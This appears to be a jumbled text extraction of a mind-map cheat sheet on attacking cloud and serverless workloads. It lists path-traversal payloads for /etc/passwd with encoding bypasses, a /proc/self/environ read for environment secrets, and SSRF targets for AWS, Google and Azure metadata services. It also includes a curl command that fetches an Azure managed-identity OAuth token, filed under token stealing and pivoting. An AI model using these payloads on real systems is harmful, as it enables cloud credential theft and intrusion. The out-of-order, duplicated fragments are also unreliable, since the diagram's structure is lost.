 file:///proc/self/environ
/etc/passwd
../../../../../etc/passwd
..%252f..%252f..%252f..%252f..%252f..%252f..%
252f..%252fetc/passwd
Path/Directory Traversal
\/etc\/passwd
..././..././..././..././..././..././etc/passwd
File Read
https://hackerone.com/reports/497771
writeups
https://hackerone.com/reports/229622
http://169.254.169.254/latest/meta-data/
identity-credentials/ec2/security-credentials/
ec2-instance/
XXE
Serverless Functions (FaaS)
File Upload
RCE
SSTI
AWS doesn't expose metadata API to Lambda
Although aws stores values in
variables
Although aws stores values in environment
variables
v1beta1 api level still allows non-headered
query (until 30 Sep 2020)
SSRF
Token Stealing
v1beta1 api level still allows non-headered
query (until 30 Sep 2020)
Although azure does gives you access to
storage bucket
Cross service credentials for pivoting
Google
http://metadata.google.internal/
Metadata API
curl -i -H Metadata:true %22http://169.254.169.
254/metadata/identity/oauth2/token?api-
version=2018-02-01%26resource=https://
management.azure.com/%22
Azure
Web Applications (IaaS, PaaS, CaaS)
AWS
http://169.254.169.254/
Environment Variables
Access to other resources via role based
access controls